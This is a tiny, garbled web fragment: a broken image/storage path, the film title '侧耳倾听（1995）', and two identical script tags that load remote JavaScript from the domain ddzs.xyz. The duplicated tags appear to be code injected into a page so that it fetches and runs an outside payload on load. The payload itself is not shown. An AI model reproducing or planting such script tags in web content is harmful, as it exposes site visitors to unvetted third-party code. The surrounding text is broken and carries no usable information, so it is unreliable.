 侧耳倾听（1995）<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>